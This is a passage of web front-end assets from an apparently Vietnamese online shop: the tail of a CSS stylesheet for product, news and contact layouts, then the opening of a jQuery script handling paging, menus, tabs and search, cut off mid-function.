.validation-newsletter button {
    height: 40px;
    width:40px;
    background-color: #fbcd13;
    border: none;
}
.boxfooter_bottom {
    padding:15px;
    text-align: center;
    font-size: 14px;
}
.boxfooter_bottom .fixwidth {
    padding: 0;
}

/* Sản Phẩm Detail */
.wrap_left_detail {
    width:270px;
    float:left
}

/* Slideshow */
.title-left-detail {
    background: #d90000;
    text-align: center;
    font-size: 18px;
    font-family: 'RobotoMedium';
    padding: 8px 10px;
    color: #fff;
}
.catagory-list-detail {
    width:270px;
    border: 1px solid #ddd;
    background: #fff;
}
.catagory-list-detail>ul {}
.catagory-list-detail>ul>li {
    padding: 0 10px;
    position: relative;
}
.catagory-list-detail>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    border-bottom: 1px dashed #BFBFBF;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
}
.catagory-list-detail>ul>li:last-child>a {
    border-bottom: none;
}
.catagory-list-detail>ul>li>ul {
    display: none;
}
.catagory-list-detail>ul>li>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    position: relative;
    height: 38px;
    line-height: 38px;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
    margin-right: 20px;
}
.catagory-list-detail>ul>li>ul>li:hover>a {
    color: #f00;
}
.wrap_right_detail {
   
}
.mota_page_product {
    margin-bottom: 20px;
    padding: 10px 20px;
    border: 1px solid #ebebeb;
}
.mota_page_product .main_news {
    margin-bottom: 10px;
}
.noidung_page_product {
    margin-top: 20px;
}
.pro_catagory {
    margin-bottom: 20px;
    display: flex;
    flex-wrap: wrap;
}
.pro_catagory div {
    width: calc( ( 100% / 6) - 6px);
    margin: 5px 3px;
}
.pro_catagory div a {
    display: block;
    color: #666;
    line-height: 1.3;
    border: 1px solid #e1e1e1;
    border-radius: 2px 2px;
    padding: 8px 10px;
    text-align: center;
    font-size: 13px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.pro_catagory div a:hover {
    border: 1px solid #ff0000;
}
.border-top-0 {
    border-top: none;
}
.muangay1 {
    display: inline-block;
    background: #fff;
    border: 1px solid #82ae46;
    color: green;
    padding:6px 8px;
    width: 45%;
    border-radius:4px;
    transition: all 0.4s;
    text-align: center;
    font-size: 16px;
}
.muangay1:hover {
    background: #fff;
    color: #82ae46;
}
.muangay2 {
    display: inline-block;
    background: #007bff;
    border: 1px solid #007bff;
    color: #fff !important;
    padding:6px 8px;
    width: 45%;
    border-radius:4px;
    transition: all 0.4s;
    text-align: center;
    font-size: 16px;
    cursor:pointer;
}
.muangay2:hover {
    background: #0051a7;
    border: 1px solid #0051a7;
    color: white !important;
}
.mota_page {
    margin-bottom: 20px;
}
.noidung_page {
    margin-top: 20px;
}
.grid-pro-detail {
    margin-bottom:50px;
}
.left-pro-detail {
    position:relative;
    float:left;
    width:49%;
    text-align:center;
    margin-right:2%;
    background:white;
}
.left-pro-detail .MagicZoom {
    border:1px solid #eee;
    padding:7px;
    border-radius:5px;
}
.right-pro-detail {
    width:49%;
    float:right;
}
.gallery-thumb-pro {
    position:relative;
    margin-top:10px;
}
.owl-thumb-pro {
    padding:0px 40px;
}
.thumb-pro-detail {
    display:block!important;
    border:1px solid #eee;
    padding:5px;
    border-radius:3px;
    cursor:pointer;
}
.thumb-pro-detail.mz-thumb.mz-thumb-selected {
    border-color:#cecfd2;
}
.thumb-pro-detail img {
    box-shadow:none!important;
    filter:brightness(100%)!important;
    border-bottom:0px!important;
    padding-bottom:0px!important;
}
.title-pro-detail {
    text-transform:capitalize;
    font-size:24px;
    display:block;
    font-weight:700;
}
.social-plugin-pro-detail {
    margin-bottom:5px;
    margin-top:0px!important;
}
.desc-pro-detail {
    margin-top:0.6rem;
}
.attr-pro-detail {
    list-style:none;
    padding:0px;
}
.attr-pro-detail li {
    padding: 4px 0;
}
.attr-label-pro-detail {
    margin:0px 5px 0px 0px;
    min-width: 95px;
    display: inline-block;
}
.attr-label-pro-detail.d-block {
    display:block;
    margin:0px 0px 5px 0px;
}
.attr-content-pro-detail {
    display:inline-block;
    margin-bottom:0px;
}
.price-new-pro-detail {
    font-weight:700;
    font-size:17px;
    color:var(--color-red);
}
.price-old-pro-detail {
    font-weight:500;
    color:var(--color-gray);
    text-decoration:line-through;
    padding-left:10px;
}
.color-pro-detail {
    display:inline-block;
    vertical-align:top;
    position:relative;
    width:35px;
    height:30px;
    margin:0px 0px 3px 0px;
    border:1px solid transparent;
}
.size-pro-detail {
    border:1px solid #ccc;
    padding:3px 10px 4px 10px;
    display:inline-block;
    position:relative;
}
.size-pro-detail.active,
.color-pro-detail.active {
    border-color:#e5101d;
    color:#e5101d;
}
.color-pro-detail.active:before,
.size-pro-detail.active:before {
    content:'';
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    bottom:0px;
    right:0px;
    margin:auto;
    z-index:1;
    background-image:url(../images/check-cart.png);
    background-repeat:no-repeat;
    background-position:bottom right;
}
.color-pro-detail input[type=radio],
.size-pro-detail input[type=radio] {
    outline:none;
    position:absolute;
    cursor:pointer;
    width:100%;
    height:100%;
    -webkit-appearance:none;
    border:0px;
    top:0px;
    left:0px;
}
.quantity-pro-detail {
    width:100%;
    max-width:110px;
    line-height:normal;
    display:flex;
    align-items:center;
    justify-content:space-between;
    text-align:center;
}
.quantity-pro-detail button {
    line-height:25px;
    padding:0px;
    width:30px;
    height:30px;
    color:#5f5f5f;
    cursor:pointer;
    font-size:22px;
    border:1px solid #cccccc;
}
.quantity-pro-detail button.quantity-plus-pro-detail {
    border-left:0px;
}
.quantity-pro-detail button.quantity-minus-pro-detail {
    border-right:0px;
}
.quantity-pro-detail input {
    height:30px;
    border:1px solid #cccccc;
    width:calc(100% - 60px);
    text-align:center;
    font-size:14px;
    padding:5px;
}
.cart-pro-detail {
    margin-bottom:1rem;
    display:flex;
    align-items:stretch;
    justify-content:flex-start;
}
.cart-pro-detail a {
    width:auto;
    text-align:center;
    color:#fff;
    padding:8px 15px;
    text-transform:uppercase;
    border-radius:3px;
}
.cart-pro-detail a.addnow {
    margin-right:10px;
    background:#fd6e1d;
    background:-webkit-gradient(linear,
    0% 0%,
    0% 100%,
    from(#fd6e1d),
    to(#f59000));
    background:-webkit-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-moz-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-ms-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-o-linear-gradient(top,
    #f59000,
    #fd6e1d);
}
.cart-pro-detail a.buynow {
    background-color:var(--color-green);
}
.cart-pro-detail a.buynow:hover {
    background-color:var(--color-dark-green);
}
.cart-pro-detail a i {
    vertical-align:top;
    margin-top:3px;
    margin-right:8px;
}
.tags-pro-detail {
    margin:1rem 0px 2rem 0px;
}
.tags-pro-detail a {
    float:left;
    font-size:12px;
    color:#fff;
    padding:5px 10px 7px 10px;
    margin-right:5px;
    margin-bottom:5px;
    background-color:var(--color-red);
    border-radius:3px;
}
.tags-pro-detail a:hover {
    background-color:var(--color-medium-red);
}
.tags-pro-detail a i {
    font-size:10px;
    float:left;
    margin:5px 5px 0px 0px;
}
.tabs-pro-detail .ul-tabs-pro-detail {
    padding:0px;
    list-style:none;
    margin-bottom:1rem;
    border-bottom:1px solid #e7e7e7;
}
.tabs-pro-detail .ul-tabs-pro-detail li {
    cursor:pointer;
    float:left;
    margin-right:5px;
    margin-bottom:5px;
    background:#eee;
    padding:5px 10px;
}
.tabs-pro-detail .ul-tabs-pro-detail li.active {
    background: #007bff;
    color:#fafafa;
}

.tabs-pro-detail .ul-tabs-pro-detail li:last-child {
    margin-right:0px;
}
.tabs-pro-detail .content-tabs-pro-detail {
    display:none;
}
.tabs-pro-detail .content-tabs-pro-detail.active {
    display:block;
}
.tabs-pro-detail {
    margin-top: 20px;
}
.header_left_mobile{
    
}
/* Toc */
.box-readmore {
    padding:8px 15px;
    border:1px solid #dedede;
    margin-bottom:2rem;
    border-radius:5px;
    background-color:#eeeeee;
}
.box-readmore li ul>li {
    margin:0;
    margin-bottom:8px
}
.box-readmore li ul>li:before {
    content:counters(item,
    ".") " "
}
.box-readmore ul {
    list-style-type:none;
    counter-reset:item;
    margin-bottom:0px;
    padding-left:0px!important;
    margin-top:8px;
}
.box-readmore ul li {
    display:table;
    counter-increment:item;
    margin-bottom:5px
}
.box-readmore ul li:before {
    content:counters(item,
    ".") ". ";
    display:table-cell;
    padding-right:5px
}
.box-readmore ul li a {
    color:#333333;
    cursor:pointer;
    font-weight:600;
}
.box-readmore ul li a:hover {
    color:#767676;
}

/* Bài viết */
.news {
    width:49%;
    float:left;
    margin-bottom:25px;
    display:block;
}
.news:nth-child(2n) {
    float:right;
}
.news:nth-child(2n+1) {
    clear:both;
}
.news .pic-news {
    float:left;
    margin-right:4%;
    width:36%;
}
.news .pic-news img {
    width:100%;
}
.news .info-news {
    float:left;
    width:60%;
}
.news .name-news a {
    color:#333;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-weight: bold;
}
.news .name-news:hover a {
    color:var(--color-red);
}
.news .time-news {
    color:var(--color-gray);
    margin-bottom:0.25rem;
}
.news .desc-news {
    color:#333333;
    margin-top:5px;
    line-height:22px;
}
.share {
    padding:17px 10px 10px 10px;
    line-height:normal;
    background:rgba(128,
    128,
    128,
    0.15);
    margin-top:15px;
    border-radius:5px;
}
.share b {
    display:block;
    margin-bottom:5px;
}
.othernews b {
    margin-bottom:10px;
}
.list-news-other {
    padding-left:17px;
    list-style:square;
}
.list-news-other li {
    margin-bottom:2px;
}
.list-news-other li a {
    text-transform:none;
    color:#333333;
}
.list-news-other li a:hover {
    color:var(--color-red);
}

/* Contact */
.top-contact {
    display:flex;
    align-items:flex-start;
    justify-content:space-between;
    margin-bottom:30px;
}
.top-contact .article-contact {
    width:48%;
}
.form-contact {
    width:47%;
}
.input-contact {
    position:relative;
    margin-bottom:15px;
}
.input-contact input,
.input-contact textarea {
    width:100%;
    padding:0px;
    outline:none;
    font-size:14px;
}
.input-contact input {
    text-indent:10px;
}
.input-contact textarea {
    resize:none;
    height:150px;
    padding:10px;
}
.input-contact .custom-file-label::after {
    content:attr(title);
}
.bottom-contact {
    position:relative;
    height:500px;
}
.bottom-contact iframe {
    position:absolute;
    top:0px;
    left:0px;
    width:100%!important;
    height:100%!important;
}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link {
    color:#555555;
    font-size:.875rem;
}
.pagination-home .pagination .page-item.active .page-link {
    color:#ffffff;
    background-color:#555555;
    border-color:#555555;
}

/* Phân Trang Ajax */
.pagination-ajax {
    text-align:center;
    margin-top: 20px;
}
.pagination-ajax .pagination {
    justify-content: center !important;
}
.pagination-ajax a {
    display:inline-block;
    vertical-align:top;
    margin:0px 2px 3px 2px;
    color:#333;
    background:#eee;
    border:1px solid rgba(161,
    161,
    161,
    0.4);
    font-size:12px;
    cursor:pointer;
    padding:3px 10px 3px 10px;
    border-radius:2px;
}
.pagination-ajax a.current,
.pagination-ajax a:hover {
    background:var(--color-red);
    color:#fff;
    border-color:var(--color-red);
}

/* Popup custom */
.modal-custom .modal-footer {
    padding:0.5rem;
}
.modal-custom .modal-footer .btn {
    font-size:14px;
}

/* Popup */
#popup .modal-body {
    padding:0px;
}

/* Hidden Google Captcha */
.grecaptcha-badge {
    display:none!important;
    width:0px!important;
    height:0px!important;
    visibility:hidden!important;
    overflow:hidden;
}

/* Hidden Check Grammar Coccoc */
coccocgrammar {
    display:none;
}

/* Scroll Top */
.scrollToTop {
    width:41px;
    height:41px;
    text-align:center;
    font-weight:bold;
    color:#444;
    text-decoration:none;
    position:fixed;
    bottom:30px;
    right:15px;
    display:none;
    z-index:10;
    cursor:pointer;
}

/* Text Hide */
.text-split {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:normal;
    -webkit-box-orient:vertical;
    display:-webkit-box;
    -webkit-line-clamp:3;
}

/* Transition All */
.transition {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
}

/* Scale IMG */
.scale-img {
    overflow:hidden;
    display:block;
}
.scale-img img {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
    -moz-transform:scale(1,
    1);
    -webkit-transform:scale(1,
    1);
    -o-transform:scale(1,
    1);
    -ms-transform:scale(1,
    1);
    transform:scale(1,
    1);
}
.scale-img:hover>img {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
    -moz-transform:scale(1.1,
    1.1);
    -webkit-transform:scale(1.1,
    1.1);
    -o-transform:scale(1.1,
    1.1);
    -ms-transform:scale(1.1,
    1.1);
    transform:scale(1.1,
    1.1);
}
div.menu_mobi,
div.menu_mobi_add {
    display: none;
}
.menu_mobi_add .menulicha i {
    position: absolute;
    right: 0;
    top: 0;
    padding: 12px 16px;
}

/* Responsive */
@media(max-width:1199px) {
    .menu ul.menu_cap_cha li.menulicha>a {
        font-size: 15px;
        padding: 0px 10px;
    }
    .boxmenu_middle{
        width: 60% !important;
    }
}
@media(max-width:1024px) {
    .trang_chu{
        background: #0000003d;
    }
    .header_logo img {
        max-height: 60px;
    }
    .banner_header{
        display: block;
        text-align: center;
        width: 100%;
    }
    .header_center{
        max-width: 100% !important;
    }
    .header-top::before{
        display: none;
    }
    /* .banner_header{
        display: none;
    } */
    
    .logo_la,.right_center,.banner_header .slogan{
        display: none;
    }
    #log_m{
        display: block;
        margin: 0 auto;
    }
    .lienhe_top{
        display: none !important;
    }
    .header-top{
        background: white;
    }
    .header_left_mobile{
        display: block !important;
        margin: 0 auto;
    }
    .header-top {
        padding: 0;
    }
    .topleft ul li:first-child a {
        padding-left: 10px;
    }
    .slider_info__name1 {
        font-size: 25px;
    }
    .slider_info1 {
        padding: 12px 20px;
    }
    .wrap-main,
    .wrap-content {
        width: 97%;
    }
    .fixwidth {
        width: 100%;
    }
    .header-height {
        display: none;
    }
    .topleft ul li a:hover,
    .topleft ul li a.active {
        color: #f00;
    }
    .topleft .d-flex {
        display: none !important;
    }
    .menu_mobi_add ul li ul {
        width: 100%;
    }
    .menu_mobi_add ul li ul li a {
        padding-left: 20px;
    }
    .menu_mobi_add ul li ul li ul li a {
        padding-left: 30px;
    }
    .menu_mobi_add ul li ul li ul li ul li a {
        padding-left: 40px;
    }
    div.menu_mobi_add {
        background: #ffffff;
        display: block;
        position: fixed;
        left: -100%;
        top: 0;
        z-index: 99999;
        color: #080808;
        height: 100vh;
        overflow: auto;
        line-height: 1.5;
        padding-top: 40px;
        padding-bottom: 20px;
        width: 85%;
        min-width: 140px;
        max-width: 440px;
        box-shadow: inset -4px 0px 8px rgb(0 0 0 / 30%);
        transition: 0.5s;
    }
    div.menu_mobi_active {
        left: 0;
        transition: 0.5s;
    }
    .close_menu {
        position: absolute;
        top: 5px;
        right: 7px;
        font-size: 20px;
        background: rgb(0, 0, 0, 0.2);
        width: 35px;
        text-align: center;
        line-height: 35px;
        cursor: pointer;
    }
    div.menu_mobi_add ul {
        list-style: none;
    }
    .icon_menu_mobi {
        font-size: 18px;
        text-decoration: none;
        display: block;
        cursor: pointer;
        display: block;
        cursor: pointer;
        margin-bottom: 0;
    }
    .menu_baophu {
        background: #000;
        opacity: 0.8;
        z-index: 998;
        left: 0px;
        top: 0px;
        position: fixed;
        width: 100%;
        height: 100%;
        display: none;
    }
    a.home_mobi {
        color: #fff;
        text-decoration: none;
        float: right;
        font-size: 20px;
        display: none;
    }
    .close_menu {
        position: absolute;
        top: 5px;
        right: 7px;
        font-size: 20px;
        background: rgb(0, 0, 0, 0.2);
        width: 35px;
        text-align: center;
        line-height: 35px;
        cursor: pointer;
    }
    div.menu_mobi_add ul li a,
    div.menu_mobi_add ul li span {
        text-decoration: none;
        color: #000;
        display: block;
        border-bottom: 1px solid rgb(0, 0, 0, 0.2);
        padding: 12px 40px 12px 10px;
        font-size: 14px;
        position: relative;
    }
    .menu ul.menu_cap_cha {
        display: none !important;
    }
    div.menu_mobi {
        display: block;
        background: #884230;
        color: #fff;
        font-size: 18px;
        text-decoration: none;
        cursor: pointer;
        display: block;
        position: absolute;
        width: 35px;
        height: 30px;
        line-height: 30px;
        cursor: pointer;
        text-align: center;
        margin-left: 5px;
    }
    .diachi-top {
        display: none;
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 15px;
    }
    .vert .simply-scroll-clip {
        height: 423px !important;
    }
    .pro_catagory div {
        width: calc( ( 100% / 5) - 6px);
    }
    .catagory-list {
        display: none;
    }
    .wrap_slider {
        max-width: 100% !important;
        width: 100%;
    }
    .slideshow {
        padding: 0px;
        width: 100%;
    }
    /*.header_left { max-width: initial; width: 100%; padding-bottom: 5px; text-align: center;}
    .boxmenu_right{ display: none !important; }
    .header { padding: 6px 0;}
    .boxmenu_middle { max-width: initial; width: 100%; display: flex; justify-content: space-between;}*/
    .boxfooter_right,
    .boxfooter_middle,
    .boxfooter_middle1,
    .boxfooter_left {
        width: 50%;
    }
    .boxfooter_left,
    .boxfooter_middle {
        margin-bottom: 20px;
    }
    .loadkhung_product {
        grid-gap: 20px;
    }
    .wrap_gioithieu {
        margin-top: 0;
    }
}
@media(max-width:1000px) {
    .header .fixwidth {
        flex-wrap: wrap;
    }
    .loadkhung_product {
        grid-gap: 15px;
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 15px;
    }
    .left-content {
        display: none;
    }
    .right-content {
        width: 100%;
    }
    .news {
        width: 100%;
        float: none!important;
    }
    .title-bottom,
    .title {
        font-size: 24px;
        margin-bottom: 20px;
    }
    .mota_page_product {
        padding: 10px;
    }
    .noidung_page_product {
        padding: 10px;
    }
    .main_news {
        font-size: 20px;
    }
    .breadCrumbs .wrap-content {
        padding: 0.75rem 0px;
    }
    .wrap_left_detail {
        display: none;
    }
    .wrap_right_detail {
        width: 100%;
    }
    .toolbar {
        display: block;
    }
    .scrollToTop {
        bottom: 60px;
    }
}
@media(max-width:769px) {
    .bg__dv{
        margin-top: 30px;
    }
    .hinhanh_lienquan img{
        display: block;
        margin: 0 auto;
    }
    .item__1 .row .item__1__2{
        margin-top: 20px;
    }
    .img__2{
        display: none;
    }
    .tintuc_sukien .owl-dv{
        width: 97%;
        margin: 0 auto;
    }
    div.tieude, .boxfooter_container .col-md-3{
        text-align: left !important;
    }
    .danhmuc_spnb{
        display: none;
    }
    .header{
        display: none;
    }
    .header_left_mobile{
        display: block !important;
    }
    .header_logo img {
        transition: all 0.3s;
        max-height: 75px;
    }
    .header_logo {
        
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
    .loadkhung_product {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
    .pro_catagory div {
        width: calc( ( 100% / 4) - 6px);
    }
    .top-contact {
        flex-wrap: wrap;
    }
    .left-pro-detail,
    .right-pro-detail,
    .top-contact .form-contact,
    .top-contact .article-contact {
        width: 100%;
        margin: 0px;
    }
    .left-pro-detail,
    .top-contact .article-contact {
        margin-bottom: 30px;
    }
    .wrap_about .fixwidth {
        flex-wrap: wrap;
    }
    .wrap_bottom .fixwidth {
        flex-wrap: wrap;
    }
    .left_bottom {
        width: 100%;
        margin-bottom: 30px;
    }
    .right_bottom {
        width: 100%;
    }
    .slider_info__name1 {
        font-size: 20px;
    }
    .slider_info1 {
        padding: 8px 15px;
    }
    .gt_left {
        min-height: 350px;
        width: 100%;
        margin-bottom: 15px;
    }
    .gt_right {
        width: 100%;
        padding-left: 0;
    }
    .footer_name {
        font-size: 35px;
    }
    .loadkhung_video {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
}
@media(max-width:767px) {
    .icon-head .icon-img {
        padding-right: 8px;
        width: 55px;
    }
    .icon-head .icon-info div:nth-child(2) {
        color: #e60707;
        font-size: 18px;
    }
    .header_logo img {
        max-height: 65px;
    }
}
@media(max-width:700px) {
    .icon-head .icon-info div:nth-child(2) {
        font-size: 16px;
    }
    .header_logo img {
        max-height: 60px;
    }
    .pro_catagory div {
        width: calc( ( 100% / 3) - 6px);
    }
    .email {
        display: none;
    }
    .boxproduct_item .boxproduct_name a {
        transition: all 0.5s;
        color: #333;
    }
    .left_dv {
        display: none;
    }
    .right_dv {
        width: 100%;
        min-height: 400px;
    }
}
@media(max-width:600px){
    .banner_header{
        display: none;
    }
}
@media(max-width:440px) {
    .loadkhung_video {
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 15px;
    }
    .footer_name {
        font-size: 32px;
    }
    .header_left {
        width: 23%;
    }
    .boxmenu_middle {
        width: 75%;
    }
    .boxmenu_right {
        display: none !important;
    }
    .loadkhung_product,
    .loadkhung_product1 {
        grid-gap: 12px;
    }
    .boxfooter_container .fixwidth {
        flex-wrap: wrap;
    }
    .slider_info__name1 {
        font-size: 15px;
    }
    .slider_info1 {
        padding: 5px 8px;
    }
    .boxfooter_left {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_middle {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_middle1 {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_right {
        width: 100%;
    }
    .news .pic-news,
    .news .info-news {
        display: block;
        width: 100%;
        float: none;
        text-align: center;
        margin: 0px;
    }
    .news .info-news {
        margin-top: 15px;
    }
    .news_bt .info-news {
        margin-top: 0px;
        text-align: left;
    }
    .top-contact .form-contact .button-contact .file-contact span b {
        max-width: 105px;
    }
}
@media(max-width:369px) {
    .cart-pro-detail {
        flex-wrap: wrap;
    }
    .cart-pro-detail a {
        width: 100%;
        text-align: center;
        margin: 0px!important;
        font-size: 12px;
    }
    .cart-pro-detail a:first-child {
        margin-bottom: 5px!important;
    }
    .cart-pro-detail a i {
        display: none;
    }
}
.lien_he_top{
   
    font-size: 33px;
   
    color: #a01b1c;
    font-weight: bold;
    width: 100%;
}
.justify-content-space-around{
    justify-content: space-around !important;
}
.flex-direction-row{
    flex-direction: row !important;
}
.banner_header{
    /* display: flex;
    justify-content: space-around !important;
    flex-direction: row !important;
    align-items: center; */
    /* display: grid; */
    align-items: center;
    z-index: 9;
}
.header-top{
    position: relative;
}
/* #background-tuvan{
    z-index: -2;
} */
.header-top::before{
    position: absolute;
    content: "";
    top: 0px;
    left: 0px;
    width: 423px;
    height: 100%;
    //background: url(../images/bg_header_lgoo.png) left;
    background-repeat: no-repeat;
    z-index: 1;
    background-size: cover;
    
}
.catagory-list>ul>li:hover>ul{
    display: block !important;
}
.catagory-list ul.cat_menu {
	position: absolute;
	
	transition: all 0.25s linear;
	background-color: white;
	z-index: 99999;
	left: 100%;
	top: 0;
	
	min-width: 250px;
	border-radius: 4px;
	border: 1px solid #ccc;
	flex-wrap: wrap;
	justify-content: center;

	/* visibility: hidden; */
}
.hotline_top{
    
    color: red;
    font-size: 20px;
    font-weight: 600
}
/* Trang */
div.danhmuc {
    border-bottom: none;
}
.support_customer{
    text-align: center;
}
.support_customer p:first-child{
    margin-top: 10px;
}
.support_customer p:nth-child(2){
    font-size: 20px;
    /* background: linear-gradient(90deg, #000,#d2991f, #000);
    letter-spacing: 3px;
    -webkit-background-clip: text;
    font-weight: bold;
    background-clip: text;
    -webkit-text-fill-color: transparent; */
    color: red;
    font-weight: 600;
}
.support_customer p:nth-child(3){
    font-size: 18px;
}
div.danhmuc {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
div.tieude {
    color: #fff;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    line-height: 28px;
    background: #007bff;
    padding: 10px 0;
    position: relative;
}
div#danhmuc ul li a { 
    color: #454545;
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    /* background: url('/assets/images/muiten.png') 11px 15px no-repeat; */
}
.tit_dknt {
    text-align: center;
    color: #fff;
    font-size: 16px;
    margin-bottom: 30px;
}
.tit_dknt p {
    color: #ff0101;
    text-transform: uppercase;
    font-size: 30px;
    line-height: 40px;
    font-family: 'UTM HelvetIns';
    margin-bottom: 10px;
    background: url('/assets/images/tit1.png') no-repeat center bottom;
    padding-bottom: 20px;
}
.tit_ft {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 20px;
}
.box_cs p {
    margin-bottom: 5px;
}
.box_cs p a {
    color: #fff;
    transition: all 0.6s;
}
.box_cs p i {
    
    margin-right: 10px;
}
.box_cs p a:hover {
    padding-left: 10px;
    color: #f00;
}
.pointer{
    cursor: pointer;
}
.sanphamnoibat .img_sp{
    overflow: hidden;
    border-radius: 10px;
}
.sanphamnoibat .item_list:hover img{
    transform: scale(1.1);
    transition: .5s ease-in-out;
}
.boxfooter_container .col-md-4{
    padding-bottom: 50px;
}
.boxfooter_container .col-md-3 a{
    color: white;
   
}
.boxfooter_container .col-md-3{
     text-align: center;
}
.boxfooter_container .row, .wrap_product_index .row{
    margin-left: 0;
    margin-right: 0;
}
.wrap-home .row .col-md-9{
    padding-right: 0;
    padding-left: 0;
}
.header_left_mobile{
    display: none;
}
.img_sp img{
    display: block;
    margin: 0 auto;
}
.img_center{
    display: block;
    margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://lananhco.net/assets/js/apps.js?v=aa1xa7UpuX
body_size: 3996
content:
/* Validation form */
ValidationFormSelf("validation-newsletter");
ValidationFormSelf("validation-cart");
ValidationFormSelf("validation-user");
ValidationFormSelf("validation-contact");

/* Exists */
$.fn.exists = function() {
    return this.length;
};

/* Paging ajax */
if ($(".paging-product").exists()) {
    loadPagingAjax("ajax/ajax_news.php?perpage=6", '.paging-product');
}

$(".paging-product-index").each(function() {
    let idl = $(this).attr('data-id');
    loadPagingAjax("ajax/ajax_product_paging.php?perpage=12", '.paging-product-index', '#load_pro_', idl);
});
/* Paging category ajax 
    if($(".paging-product-category").exists()){
        $(".paging-product-category").each(function(){
            var list = $(this).data("list");
            var cat = $(this).data("cat");
            var item = $(this).data("item");
            var namelist = $(this).data("namelist");
            loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list+"&idCat="+cat+"&idItem="+item+"&namelist="+namelist,'.paging-product-category-'+cat);
        });

        $('.boxproitem_item').click(function(){
            var list = $(this).data("list");
            var cat = $(this).data("cat");
            var item = $(this).data("item");
            var namelist = $(this).data("namelist");
            loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list+"&idCat="+cat+"&idItem="+item+"&namelist="+namelist,'.paging-product-category-'+cat);
        });
    }
*/

/* Back to top */
NN_FRAMEWORK.BackToTop = function() {
    $(window).scroll(function() {
        if (!$('.scrollToTop').length) $("body").append('<div class="scrollToTop"><img src="' + GOTOP + '" alt="Go Top"/></div>');
        if ($(this).scrollTop() > 100) $('.scrollToTop').fadeIn();
        else $('.scrollToTop').fadeOut();
    });

    $('body').on("click", ".scrollToTop", function() {
        $('html, body').animate({ scrollTop: 0 }, 800);
        return false;
    });
};

/* Alt images */
NN_FRAMEWORK.AltImages = function() {
    $('img').each(function(index, element) {
        if (!$(this).attr('alt') || $(this).attr('alt') == '') {
            $(this).attr('alt', WEBSITE_NAME);
        }
    });
};

/* Fix menu */
NN_FRAMEWORK.FixMenu = function() {
    $(window).scroll(function() {
        let hei = $('.header-cachtop').height();
        if ($(window).scrollTop() >= hei) $("#menu_top").addClass('fixed');
        else $("#menu_top").removeClass('fixed');
    });
};

/* Tools */
NN_FRAMEWORK.Tools = function() {
    if ($(".toolbar").exists()) {
        $(".footer").css({ marginBottom: $(".toolbar").innerHeight() });
    }
};

/* Popup */
NN_FRAMEWORK.Popup = function() {
    if ($("#popup").exists()) {
        $('#popup').modal('show');
    }
};

/* Wow */
NN_FRAMEWORK.WowAnimation = function() {

    new WOW().init();
};

/* Toc */
NN_FRAMEWORK.Toc = function() {
    if ($(".toc-list").exists()) {
        $(".toc-list").toc({
            content: "div#toc-content",
            headings: "h2,h3,h4"
        });

        if (!$(".toc-list li").length) $(".meta-toc").hide();

        $('.toc-list').find('a').click(function() {
            var x = $(this).attr('data-rel');
            goToByScroll(x);
        });
    }
};

/* Simply scroll */
NN_FRAMEWORK.SimplyScroll = function() {
    if ($(".roll_news ul").exists()) {
        $(".roll_news ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
    if ($(".roll_news1 ul").exists()) {
        $(".roll_news1 ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
};

/* Tabs */
NN_FRAMEWORK.Tabs = function() {
    if ($(".ul-tabs-pro-detail").exists()) {
        $(".ul-tabs-pro-detail li").click(function() {
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro-detail, .ul-tabs-pro-detail li").removeClass("active");
            $(this).addClass("active");
            $("." + tabs).addClass("active");
        });
    }
};

/* Search */
NN_FRAMEWORK.Search = function() {
    if ($(".icon-search").exists()) {
        $(".icon-search").click(function() {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "0", width: "0px" }, 200);
            } else {
                $(this).addClass('active');
